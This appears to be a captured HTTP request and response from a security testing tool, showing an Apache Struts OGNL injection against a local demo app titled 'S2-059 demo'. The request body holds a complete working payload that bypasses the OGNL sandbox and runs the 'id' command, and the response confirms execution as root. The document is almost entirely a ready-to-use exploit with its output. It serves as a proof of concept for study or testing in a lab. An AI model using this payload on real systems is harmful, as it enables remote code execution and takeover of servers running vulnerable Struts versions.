 Request
Pretty Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: 192.168.188.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
11 Content-Length: 1096
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="id"
15
16 %{
17 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
18 (#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
19 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
20 (#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
21 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
22 (#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
23 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
24 (#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
25 (#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'id'}))
26 }
27 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 17 Apr 2022 06:39:33 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0a3x98qsd6e21o7cdqi3105df3.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 1240
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 href="/index.action;jsessionid=node0a3x98qsd6e21o7cdqi3105df3.node0">your input id: %{
22 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
23 (#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
24 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
25 (#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
26 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
27 (#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
28 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().
29 (#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().subst
30 (#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'id'}))
31 }
32 <br>
has ben evaluated again in id attribute</a>
33 </body>
34 </html>